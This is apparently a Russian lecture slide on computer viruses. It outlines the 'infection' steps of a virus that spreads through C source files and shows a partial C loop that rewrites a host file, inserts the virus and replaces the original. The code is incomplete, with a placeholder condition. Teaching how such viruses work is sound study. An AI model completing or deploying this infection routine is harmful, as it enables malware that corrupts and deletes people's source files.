

# Заражение
Создание временного файла
Запись “include”
Запись вируса из буфера
Добавление аргументов в функцию main
Запись исходного файла во временный
Удаление исходного файла
Переименование временного файла
 mainflag = comflag = funcflag = 0;
 while (!feof (SF))
 {
  fgets (str, 100, SF);
  if ((!funcflag)&&(!mainflag)&&(include_scan (str, &comflag)==1)) //если в строке "#include" (первый раз, не закоментирован), то пропустить
   continue;
  if ((!comflag)&&(!mainflag)&&(/*строка “main (...)”*/))
  {
   for (i = 0; &str [i] != strstr (str, “main”); i++)
    fprintf (TF, “%c”, str [i]);
   fprintf (TF, “main (int argc, char **argv)\n”); //запись аргументов в функцию main
   mainflag = 1;
   continue;
  }
 for (i = 0; str [i] != ‘\0’; i++)
  fprintf (TF, “%c”, str [i]); //запись из исходного файла во временный
 }
9